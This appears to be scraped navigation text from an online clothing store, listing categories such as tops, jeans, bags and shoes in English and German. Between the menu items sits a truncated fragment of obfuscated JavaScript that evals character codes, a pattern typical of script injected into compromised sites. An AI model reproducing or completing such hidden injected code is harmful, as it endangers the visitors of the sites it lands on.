
Tops and T-Shirts
Women’s Clothing
Blouse & Shirts
Hoodies & Sweatshirts
Jeans
Pants
Trousers & Capris
Women’s Bags
Luggage & Bags
Shoes
About
Contact Us
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,9
Filter
Damen Kleider
Damen Röcke
Damen Top und T-Shirts
Jewelry and Accessories
Luggage & Bags